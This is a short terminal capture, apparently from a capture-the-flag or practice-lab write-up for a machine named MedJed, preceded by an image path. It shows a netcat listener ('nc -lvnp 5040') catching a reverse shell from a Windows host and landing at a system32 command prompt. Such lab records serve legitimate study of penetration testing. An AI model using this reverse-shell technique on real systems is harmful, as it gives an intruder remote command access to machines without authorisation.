 ┌──(aaron㉿aaron)-[~/Desktop/pg/MedJed/sugoid]
└─$ nc -lvnp 5040
listening on [any] 5040 ...
connect to [192.168.45.229] from (UNKNOWN) [192.168.196.127] 49668
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>